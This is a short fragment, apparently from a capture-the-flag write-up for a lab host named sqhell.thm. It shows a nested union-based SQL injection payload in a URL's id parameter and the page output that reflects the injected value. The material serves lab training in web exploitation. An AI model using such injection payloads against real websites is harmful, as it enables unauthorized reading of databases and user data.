 sqhell.thm/user?id=2 union select "1 union select 1,2,3,4",2,3 from users --
User
Home / User: 2
User Details
User ID: 1 union select 1,2,3,4
Username: 2
Posts:
• First Post
• Second Post
• 2